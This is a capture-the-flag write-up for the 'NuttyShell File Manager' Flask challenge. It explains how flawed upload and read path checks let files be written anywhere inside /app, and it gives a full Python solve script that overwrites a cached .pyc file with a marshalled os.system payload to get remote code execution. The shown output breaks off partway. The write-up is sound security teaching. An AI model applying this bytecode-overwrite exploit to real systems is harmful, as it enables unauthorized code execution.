

NuttyShell File Manager - NuttyShell 檔案管理員

Table of Contents

Overview

- Author: @siunam

- 5 solves / 496 points

- Intended difficulty: Medium

Background

NuttyShell File Manager Alpha version is now released! Feel free to give it a try! (Note: Many features are still in development. Stay tuned!)

Note 1: It is highly recommended you try this challenge in a local environment first. The remote challenge instance will clean up all the files in directory /app periodically.

Note 2: When testing your payload locally, please make sure your Python version is 3.11.

Enumeration





Index page:

In here, we can upload and read a file.

Explore Functionalities



Let's try to upload a dummy file:

┌[siunam♥Mercury]-(~/ctf/PUCTF-2025/Web-Exploitation/NuttyShell-File-Manager)-[2025.04.30|17:10:17(HKT)]

└> echo 'foo' > foo.txt



Burp Suite HTTP history:

When we click the "Upload" button, it'll send a POST request to / with our selected file (Parameter file).

Hmm… It seems like we can only upload PDF file.



Let's upload a sample PDF file then:

As expected, the file is uploaded.

Now, we can try to read the uploaded PDF file:



Burp Suite HTTP history:

When we click the "Read" button, it'll send a GET request to / with parameter filename.

It seems like it just directly output the content without using response header like Content-Disposition.

Source Code Review

After having a high-level understanding of this web application, we can now try to read the source code and start finding vulnerabilities!

In this challenge, we can download a file:

┌[siunam♥Mercury]-(~/ctf/PUCTF-2025/Web-Exploitation/NuttyShell-File-Manager)-[2025.04.30|17:40:50(HKT)]

└> file NuttyShell-File-Manager.tar.gz

NuttyShell-File-Manager.tar.gz: gzip compressed data, from Unix, original size modulo 2^32 430080

┌[siunam♥Mercury]-(~/ctf/PUCTF-2025/Web-Exploitation/NuttyShell-File-Manager)-[2025.04.30|17:40:52(HKT)]

└> tar -v --extract --file NuttyShell-File-Manager.tar.gz

./

./docker-compose.yml

./app/

./app/src/

./app/src/app.py

./app/src/utils.py

./app/src/templates/

./app/src/templates/index.html

./app/src/static/

./app/src/static/js/

./app/src/static/js/tailwind.es

./app/src/uploads/

./app/src/uploads/foo.txt

./app/Dockerfile

./app/readflag.c

After reading the source code a little bit, we can know that this web application is written in Python with Flask web application framework.

First off, where's the flag? What's the objective of this challenge?

If read app/readflag.c code, we can see that the main function will read and display the flag:

#include <stdio.h>

int main() {

FILE *file;

char line[100];

file = fopen("/flag.txt", "r");

if (file == NULL) {

printf("[-] Error opening the flag file. Please contact admin if this happened in the remote instance during the CTF.\n");

return 1;

}

while (fgets(line, sizeof(line), file)) {

printf("%s", line);

}

fclose(file);

return 0;

}

This C program is then compiled to an executable:

app/Dockerfile:

[...]

COPY ./readflag.c /readflag.c

RUN apk update && apk add gcc musl-dev && gcc /readflag.c -o /readflag && chmod 4755 /readflag && rm /readflag.c

As we can see, the compiled readflag binary has permission 4755 and is owned by root, which means non-owner users can execute the binary as the root user (SUID sticky bit) but cannot modify nor delete it.

With that said, we need to somehow execute arbitrary code in order to read the flag. In other words, gain RCE (Remote Code Execution) and execute binary /readflag.

Since the main logic of this web application is in app/src/app.py, we'll now dive into that!

In route /, we can see that if the request method is GET and doesn't have parameter filename, it'll render template index.html:

from flask import Flask, flash, request, render_template, make_response

[...]

app = Flask(__name__)

[...]

@app.route('/', methods=['GET', 'POST'])

def index():

parameters = request.args

if request.method == 'GET' and 'filename' not in parameters:

return render_template('index.html')

if request.method == 'GET' and 'filename' in parameters:

return fileRead()

if request.method == 'POST':

return fileUpload()

As we can see, if the request's method is GET and has parameter filename, it'll call function fileRead. If the request's method is POST, it'll call function fileUpload.

Let's read function fileUpload first! Maybe we can find something that allows us to upload arbitrary files?

First, it'll check if the request contains parameter file and has filename:

def fileUpload():

if 'file' not in request.files:

flash('Missing file content')

return render_template('index.html')

file = request.files['file']

if file.filename == '':

flash('Please select a file')

return render_template('index.html')

[...]

After that, it'll get the file MIME type and check if it's application/pdf. It'll also check our file's content contains PDF's magic number, which is string %PDF-:

PDF_FILE_MAGIC_NUMBER = b'%PDF-'

[...]

def fileUpload():

[...]

fileMimeType = file.mimetype

fileContent = file.read()

if fileMimeType != 'application/pdf' or PDF_FILE_MAGIC_NUMBER not in fileContent:

flash('Invalid PDF file')

return render_template('index.html')

[...]

Note: A magic number means the file's signature. Its purpose is to let programs to identify the file's file type.

Then, it'll combine our filename with the upload folder path via method pathlib.Path.resolve, which will be something like /app/uploads/<filename>:

from pathlib import Path

[...]

UPLOAD_FOLDER = '/app/uploads/'

[...]

def fileUpload():

[...]

absolutePath = Path(f'{UPLOAD_FOLDER}{file.filename}').resolve()

if not isFilePathValid(absolutePath):

flash('Invalid file path')

return render_template('index.html')

[...]

After combining the path into an absolute path, it'll call function isFilePathValid with the parsed Path object instance:

def isFilePathValid(filePath):

absolutePathParts = filePath.parts

if absolutePathParts[0] != '/' or absolutePathParts[1] != 'app':

return False

return True

In here, it'll get all the path's parts via property .parts. In the above function, it'll check if the first part is / and the second one is app. In other words, if the absolute path is starting with /app, it'll return True.

After checking the path's validity, it'll continue checking our file's filename is valid or not by calling function isFilenameValid:

def fileUpload():

[...]

parsedFilename = absolutePath.name

if not isFilenameValid(parsedFilename):

flash('Filename contains illegal character(s)')

return render_template('index.html')

[...]

In that function, it'll use a regular expression (regex) to search for a string that starts and ends with at least 1 lower and upper case A through Z, 0 through 9, hyphen (-), and full stop (.) character:

import re

[...]

FILENAME_REGEX_PATTERN = re.compile('^[a-zA-Z0-9\-\.]+$')

[...]

def isFilenameValid(filename):

regexMatch = FILENAME_REGEX_PATTERN.search(filename)

isPythonExtension = filename.endswith('.py')

if regexMatch is None or isPythonExtension:

return False

return True

It also checks our filename contains extension .py or not. If our filename matches the regex pattern and is not a Python file extension, it'll return True.

Finally, after checking everything, it'll create a new process and call function dynamicImportModule via ProcessPoolExecutor:

import concurrent.futures

[...]

def fileUpload():

[...]

try:

# we save the file in another process for optimization

with concurrent.futures.ProcessPoolExecutor() as executor:

executor.submit(dynamicImportModule, 'utils', absolutePath, fileContent)

except:

flash('Unable to save the file')

return render_template('index.html')

flash('Your file is uploaded')

return render_template('index.html')

Hmm… That seems very weird. Why would it try to do that? Why not just call function dynamicImportModule directly?

Anyway, as that function name suggested, it'll import a module dynamically using keyword __import__:

def dynamicImportModule(module, *args):

importedModule = __import__(module)

if module == 'utils':

importedModule.saveFile(*args)

If the importing module is utils it'll call function saveFile in that module. In our case, function fileUpload is importing module utils with the parsed absolute path and file's content as the argument:

def fileUpload():

[...]

try:

# we save the file in another process for optimization

with concurrent.futures.ProcessPoolExecutor() as executor:

executor.submit(dynamicImportModule, 'utils', absolutePath, fileContent)

except:

[...]

[...]

In app/src/utils.py, we can see that function saveFile is simply write our file's content into the parsed absolute path:

def saveFile(filePath, fileContent):

with open(filePath, 'wb') as file:

file.write(fileContent)

Dirty Arbitrary File Write

After understanding the file upload logic, we can start finding ways to try to upload arbitrary files.

Now, can we bypass the check for our file's MIME type?

def fileUpload():

[...]

fileMimeType = file.mimetype

[...]

if fileMimeType != 'application/pdf' or [...]:

[...]

If we take a look at Flask's documentation about the request.files attribute, it's actually a FileStorage object instance from WSGI library Werkzeug.

According to Werkzeug documentation about attribute mimetype, it says:

"Like

content_type, but without parameters (eg, without charset, type etc.) and always lowercase. For example if the content type istext/HTML; charset=utf-8the mimetype would be'text/html'."

If we look at attribute content_type, its value comes from our request's Content-Type header! With that said, we should be able to bypass that MIME type check by changing our Content-Type header to application/pdf.

With that out of the way, let's look at the PDF magic number bypass:

def fileUpload():

[...]

fileContent = file.read()

if [...] or PDF_FILE_MAGIC_NUMBER not in fileContent:

[...]

In here, since it'll just read our file's content, we can simply bypass this by inserting the string %PDF- in our file's content. Usually, the application should use some libraries to try to detect the file type by finding the magic number.

Now, how about the file path? Can we upload files outside the /app path? Unfortunately, nope. In pathlib.Path, the resolve method will normalize path traversal sequences like ../. For example, if the absolute path is /app/uploads/../../etc/passwd, it'll normalize to /etc/passwd. After that, function isFilePathValid will check the first part of the path is / (Which is True) and the second part is app (Which is False). Therefore, we really can't bypass traverse the path outside the /app path.

One interesting thing is that it seems like we can traverse the path within the /app/ directory, as there's no check about the third part of the parsed path.

But wait, can we even use path traversal sequences in our filename? Isn't function isFilenameValid will return False?

Well, we actually can use those! If we take a closer look of function isFilenameValid's argument, we can see that it's using the parsed absolute path:

def fileUpload():

[...]

parsedFilename = absolutePath.name

if not isFilenameValid(parsedFilename):

[...]

[...]

Since the resolve method will normalize the path traversal sequence, the filename shouldn't contain any of that sequence anymore. Also, attribute name is the final part of the parsed file path, which is our real filename.

To briefly sum up, this fileUpload function suffers a dirty arbitrary file write (AFW) vulnerability, where we can only write files inside directory /app/.

Dirty Arbitrary File Read

Well, how about the fileRead function?

In this function, it'll validate the file path and the filename just like the fileUpload function by calling function isFilePathValid and isFilenameValid:

def fileRead():

filename = request.args['filename']

if len(filename) == 0:

flash('Please provide a filename')

return render_template('index.html')

absolutePath = Path(f'{UPLOAD_FOLDER}{filename}').resolve()

if not isFilePathValid(absolutePath):

flash('Invalid file path')

return render_template('index.html')

parsedFilename = absolutePath.name

if not isFilenameValid(parsedFilename):

flash('Filename contains illegal character(s)')

return render_template('index.html')

[...]

Unsurprisingly, just like function fileUpload, we can only read files inside directory /app/, as it uses the exact same functions to do validation.

After validating our filename using the above flawed validations, the function will read the file's content from the parsed absolute path and return the response with header Content-Type to text/plain:

def fileRead():

[...]

try:

with open(absolutePath, 'rb') as file:

response = make_response(file.read())

response.headers['Content-Type'] = 'text/plain'

return response

except:

flash('Unable to read the file')

return render_template('index.html')

In short, this fileRead function suffers a dirty arbitrary file read vulnerability, where we can only read files inside the /app/ directory.

Gain RCE By Chaining Those Vulnerabilities

Now, with those dirty AFW and arbitrary file read vulnerability in mind, we need to think about how can we leverage them to gain RCE.

If we Google something like "Python dirty arbitrary file write", we should be able to find this Git Book by Jorian Woltjer. In there, we can find some known techniques about dirty AFW to RCE. For example, we can write or overwrite exisiting source code. In Python, we can write .py or .pyc files to execute arbitrary Python code. Unfortunately, we can't write .py files, as we've seen the validation in function isFilenameValid. Maybe writing .pyc file can help us? We'll talk about this later.

We could also perform Jinja SSTI (Server-Side Template Injection) to RCE by writing a template file in directory /app/templates. However, in app/Dockerfile, we can see that directory /app/templates has permission 755, which means we can't write nor modify files inside it:

[...]

# user www-data can only write files into path `/app/uploads`

RUN chmod -R 1777 /app && \

chmod -R 755 /app/templates /app/static /app/app.py /app/utils.py

Another example is that we can try to write or overwrite configuration files, such as write our own SSH public key, environment files, and more. Again, unfortunately, we can only write files inside the /app/ directory.

Hmm… It seems like writing or overwriting .pyc file is the only way to potentially gain RCE. In the Git Book example, it just says this:

You can also create a compiled .pyc file which can be executed just like any other source code file:

python3 -c '__import__("py_compile").compile("shell.py", "shell.pyc")'

If we look at module py_compile's documentation, it'll basically compile the given source Python script file into a Python bytecode file. What it does? Well, it's for CPython to interpret the compiled Python opcodes and execute them in the Python Virtual Machine.

Let's try to compile a simple Python script into a bytecode file:

foo.py:

print('Hello from foo')

┌[siunam♥Mercury]-(~/ctf/PUCTF-2025/Web-Exploitation/NuttyShell-File-Manager)-[2025.04.30|21:20:43(HKT)]

└> python3 -c '__import__("py_compile").compile("foo.py", "foo.pyc")'

┌[siunam♥Mercury]-(~/ctf/PUCTF-2025/Web-Exploitation/NuttyShell-File-Manager)-[2025.04.30|21:21:04(HKT)]

└> python3 foo.pyc

Hello from foo

Cool! But wait, what .pyc files should we overwrite? There's no .pyc files in the source code directory (/app), right?

Hmm… Let's try to build the Docker container locally and see if we can somehow find any .pyc files:

┌[siunam♥Mercury]-(~/ctf/PUCTF-2025/Web-Exploitation/NuttyShell-File-Manager)-[2025.04.30|21:24:53(HKT)]

└> docker compose up -d --build

[...]

[+] Running 3/3

✔ app Built 0.0s

✔ Network nuttyshell-file-manager_default Created 0.0s

✔ Container nuttyshell-file-manager-app-1 Started 0.2s

┌[siunam♥Mercury]-(~/ctf/PUCTF-2025/Web-Exploitation/NuttyShell-File-Manager)-[2025.04.30|21:25:21(HKT)]

└> docker container ls

CONTAINER ID IMAGE COMMAND CREATED STATUS PORTS NAMES

85fc65f1a461 nuttyshell-file-manager-app "gunicorn -w 4 app:a…" 22 seconds ago Up 22 seconds 0.0.0.0:5000->5000/tcp, [::]:5000->5000/tcp nuttyshell-file-manager-app-1

┌[siunam♥Mercury]-(~/ctf/PUCTF-2025/Web-Exploitation/NuttyShell-File-Manager)-[2025.04.30|21:26:08(HKT)]

└> docker exec -it 85fc65f1a461 /bin/sh

/app $

Since we can only write files inside the /app/ directory, we'll find all .pyc files inside that directory:

/app $ find /app -type f -name '*.pyc' 2>/dev/null

/app/__pycache__/app.cpython-311.pyc

Wait, what's that? It seems like there's a .pyc file in /app/__pycache__ directory.



If you have written Python code in a decent amount of time, I'm pretty sure you've seen .pyc files in __pycache__ directory. But what are those files? According to PEP 3147 – PYC Repository Directories, it said:

"CPython compiles its source code into “byte code”, and for performance reasons, it caches this byte code on the file system whenever the source file has changes. This makes loading of Python modules much faster because the compilation phase can be bypassed. When your source file is

foo.py, CPython caches the byte code in afoo.pycfile right next to the source." - https://peps.python.org/pep-3147/#background

TL;DR: Python bytecode file is for performance reasons.

Hmm… How are those files being generated? If we read the flowchart in PEP 3147, we can see that those bytecode files will be generated when a Python script imports a module:

Ah ha! Maybe we can overwrite those bytecode files to gain RCE? For more details about this, you can read my research: Python Dirty Arbitrary File Write to RCE via Writing Shared Object Files Or Overwriting Bytecode Files. In fact, this challenge is based on that research.

Exploitation

Armed with above information and my research about Python dirty AFW to RCE, we can gain RCE via the following steps:

- Force the application to compile module

utils's bytecode file by uploading a dummy file that passes the validations - Read the compiled bytecode file

- Construct our malicious bytecode file by extracting the header section from step 2's bytecode file and append our own marshalled code object

- Overwrite the compiled bytecode file

- Execute our written bytecode file by uploading a dummy file again

- Execute binary

/readflagand get the flag

Note: Since the web server is running on Python version 3.11 (Defined in the

app/Dockerfile), we need to confirm our Python version is also on 3.11. Otherwise our malicious bytecode file's header section will not match to the web server one. We can do so by switching our Python version using tools like pyenv.

To automate the above steps, I've written the following Python solve script:

solve.py

import requests

import struct

import time

import marshal

from io import BytesIO

class Solver:

def __init__(self, baseUrl):

self.baseUrl = baseUrl

self.PDF_MAGIC_NUMBER = b'%PDF-'

self.BYTECODE_FILE_PATH = '/../__pycache__/utils.cpython-311.pyc'

self.FIELD_SIZE = 4 # https://nowave.it/python-bytecode-analysis-1.html

self.RCE_SOURCE_CODE = '__import__("os").system("sh -c /readflag > /app/uploads/flag.txt")'

self.BYTECODE_FILENAME = '/app/utils.py'

self.EXFILTRATED_FLAG_FILENAME = 'flag.txt'

def upload(self, filename, fileContent):

fileBytes = BytesIO(fileContent)

file = { 'file': (filename, fileBytes, 'application/pdf') }

requests.post(self.baseUrl, files=file)

def readFile(self, filename):

parameter = { 'filename': filename }

return requests.get(self.baseUrl, params=parameter).content

def modifyBytecode(self, bytecode):

# https://nowave.it/python-bytecode-analysis-1.html

# all headers MUST match to the original one, otherwise Python will re-compile it again

headers = bytecode[0:16]

magicNumber, bitField, modDate, sourceSize = [headers[i:i + self.FIELD_SIZE] for i in range(0, len(headers), self.FIELD_SIZE)]

modTime = time.asctime(time.localtime(struct.unpack("=L", modDate)[0]))

unpackedSourceSize = struct.unpack("=L", sourceSize)[0]

print(f'[*] Magic number: {magicNumber}')

print(f'[*] Bit field: {bitField}')

print(f'[*] Modification time: {modTime}')

print(f'[*] Source size: {unpackedSourceSize}')

codeObject = compile(self.RCE_SOURCE_CODE, self.BYTECODE_FILENAME, 'exec')

codeBytes = marshal.dumps(codeObject)

newBytecode = magicNumber + bitField + modDate + sourceSize + codeBytes + self.PDF_MAGIC_NUMBER

return newBytecode

def solve(self):

print('[*] Force compile utils.py bytecode file on the server...')

dummyFileContent = b'foo' + self.PDF_MAGIC_NUMBER

self.upload('test.txt', dummyFileContent)

print('[*] Reading the bytecode file content...')

bytecode = self.readFile(self.BYTECODE_FILE_PATH)

print(f'[+] Bytecode file content:\n{bytecode}')

print('[*] Modifying the bytecode with our own RCE payload...')

newBytecode = self.modifyBytecode(bytecode)

print(f'[+] RCE payload:\n{newBytecode}')

print('[*] Overwriting the original bytecode file with our own RCE payload...')

self.upload(self.BYTECODE_FILE_PATH, newBytecode)

print('[*] Executing the overwritten bytecode file...')

self.upload('test.txt', dummyFileContent)

# the RCE payload executes binary `/readflag` and outputs the flag to `/app/uploads/flag.txt`.

# now we can read the flag

flag = self.readFile(self.EXFILTRATED_FLAG_FILENAME).decode()

print(f'[+] Flag: {flag}')

if __name__ == '__main__':

# baseUrl = 'http://localhost:5000/' # for local testing

baseUrl = 'http://chal.polyuctf.com:41337/'

solver = Solver(baseUrl)

solver.solve()

┌[siunam♥Mercury]-(~/ctf/PUCTF-2025/Web-Exploitation/NuttyShell-File-Manager)-[2025.04.30|21:45:35(HKT)]

└> python3 solve.py

[*] Force compile utils.py bytecode file on the server...

[*] Reading the bytecode file content...

[+] Bytecode file content:

b'\xa7\r\r\n\x00\x00\x00\x00Y\xe5\x11h\x84\x00\x00\x00\xe3\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x01\x00\x00\x00\x00\x00\x00\x00\xf3\x0c\x00\x00\x00\x97\x00d\x00\x84\x00Z\x00d\x01S\x00)\x02c\x02\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x06\x00\x00\x00\x03\x00\x00\x00\xf3\x82\x00\x00\x00\x97\x00t\x01\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00|\x00d\x01\xa6\x02\x00\x00\xab\x02\x00\x00\x00\x00\x00\x00\x00\x005\x00}\x02|\x02\xa0\x01\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00|\x01\xa6\x01\x00\x00\xab\x01\x00\x00\x00\x00\x00\x00\x00\x00\x01\x00d\x00d\x00d\x00\xa6\x02\x00\x00\xab\x02\x00\x00\x00\x00\x00\x00\x00\x00\x01\x00d\x00S\x00#\x001\x00s\x04w\x02x\x03Y\x00w\x01\x01\x00Y\x00\x01\x00\x01\x00d\x00S\x00)\x02N\xda\x02wb)\x02\xda\x04open\xda\x05write)\x03\xda\x08filePath\xda\x0bfileContent\xda\x04files\x03\x00\x00\x00 \xfa\r/app/utils.py\xda\x08saveFiler\n\x00\x00\x00\x03\x00\x00\x00s\x85\x00\x00\x00\x80\x00\xdd\t\r\x88h\x98\x04\xd1\t\x1d\xd4\t\x1d\xf0\x00\x01\x05 \xa0\x14\xd8\x08\x0c\x8f\n\x8a\n\x90;\xd1\x08\x1f\xd4\x08\x1f\xd0\x08\x1f\xf0\x03\x01\x05 \xf0\x00\x01\x05 \xf0\x00\x01\x05 \xf1\x00\x01\x05 \xf4\x00\x01\x05 \xf0\x00\x01\x05 \xf0\x00\x01\x05 \xf0\x00\x01\x05 \xf0\x00\x01\x05 \xf0\x00\x01\x05 \xf0\x00\x01\x05 \xf0\x00\x01\x05 \xf8\xf8\xf8\xf0\x00\x01\x05 \xf0\x00\x01\x05 \xf0\x00\x01\x05 \xf0\x00\x01\x05 \xf0\x00\x01\x05 \xf0\x00\x01\x05 s\x0c\x00\x00\x00\x91\x164\x03\xb4\x048\x07\xbb\x018\x07N)\x01r\n\x00\x00\x00\xa9\x00\xf3\x00\x00\x00\x00r\t\x00\x00\x00\xfa\x08<module>r\r\x00\x00\x00\x01\x00\x00\x00s\x1e\x00\x00\x00\xf0\x03\x01\x01\x01\xf0\x06\x02\x01 \xf0\x00\x02\x01 \xf0\x00\x02\x01 \xf0\x00\x02\x01 \xf0\x00\x02\x01 r\x0c\x00\x00\x00'

[*] Modifying the bytecode with our own RCE payload...

[*] Magic number: b'\xa7\r\r\n'

[*] Bit field: b'\x00\x00\x00\x00'

[*] Modification time: Wed Apr 30 16:54:49 2025

[*] Source size: 132

[+] RCE payload:

